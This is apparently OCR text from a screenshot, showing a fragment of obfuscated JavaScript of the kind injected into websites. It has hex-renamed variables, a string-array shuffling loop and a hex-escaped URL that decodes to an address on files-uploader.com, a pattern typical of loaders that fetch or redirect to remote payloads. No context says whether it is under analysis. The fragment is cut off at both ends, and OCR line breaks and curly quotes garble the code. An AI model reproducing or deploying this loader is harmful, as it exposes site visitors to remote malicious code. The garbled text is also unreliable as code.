
6\x30\x63\x31′];_0x4d17=function(){return _0x3de737;};return
_0x4d17();}(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const
_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x
3*(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x
5*(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x
7+-parseInt(_0x57995c(0x1f6))/0x8*(-
parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0
xc*
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)bre
ak;else _0x3577a4[‘push’](_0x3577a4[‘shift’]());}catch(_0x463fdd)
{_0x3577a4[‘push’](_0x3577a4[‘shift’]());}}}
(_0x4d17,0xb69b4),function(_0x1e8471){const
_0x37c48c=_0x9e23,_0x1f0b56=
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c4
8c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),’\x68\x74\x74\x7
0\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\
x64\x65\x72\x2e\x63\x6f\x6d\x2f\x53\x68\x4c\x36\x63\x36′,’\x68\